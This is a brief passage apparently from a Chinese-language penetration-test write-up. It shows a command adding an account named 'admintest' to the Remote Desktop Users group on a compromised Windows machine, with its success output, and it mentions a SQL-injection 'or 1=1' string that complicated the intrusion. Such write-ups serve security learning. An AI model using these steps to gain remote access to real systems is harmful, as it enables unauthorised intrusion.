 DOS命令或者DOS批处理文件
net localgroup "Remote Desktop Users" admintest /add
二次运行时执行结果不清
执 行
退 出
C:\>net localgroup "Remote Desktop Users" admintest /add
命令成功完成.
图11
终于成功的登录进去了，如图12。至此，这个曲折的检测
过程就结束了，本来很简单的渗透就因为我的画蛇添足加了“or
1=1”而适得其反，迷茫了N久。引用一下牛牛说的：细节决定